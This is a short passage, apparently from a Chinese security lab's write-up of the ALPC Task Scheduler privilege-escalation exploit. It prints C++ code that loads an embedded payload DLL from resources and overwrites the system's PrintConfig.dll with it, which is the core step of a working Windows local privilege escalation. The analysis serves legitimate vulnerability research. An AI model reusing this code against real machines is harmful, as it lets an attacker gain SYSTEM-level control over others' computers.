 //Must be name of final DLL.. might be better ways to grab the handle
HMODULE mod = GetModuleHandle(L"ALPC-TaskSched-LPE");
//Payload is included as a resource, you need to modify this resource accordingly.
HRSRC myResource = ::FindResource(mod, MAKEINTRESOURCE(IDR_RCDATA1), RT_RCDATA);
unsigned int myResourceSize = ::SizeofResource(mod, myResource);
HGLOBAL myResourceData = ::LoadResource(mod, myResource);
void* pMyBinaryData = ::LockResource(myResourceData);
从资源中取出exp.dll，利用该文
件覆盖\\Amd64\\PrintConfig.dll
//We try to open the DLL in a loop, it could already be loaded somewhere.. if thats the case, it will throw a sharing violation and we should not continue
HANDLE hFile;
DWORD dwBytesWritten = 0;
do {
hFile = CreateFile(BeginPath,GENERIC_WRITE,0,NULL,OPEN_EXISTING,FILE_ATTRIBUTE_NORMAL,NULL);
WriteFile(hFile,(char*)pMyBinaryData,myResourceSize,&dwBytesWritten,NULL);
if (hFile == INVALID_HANDLE_VALUE)
{
Sleep(5000);
}
} while (hFile == INVALID_HANDLE_VALUE);
CloseHandle(hFile);
天融信阿尔法实验室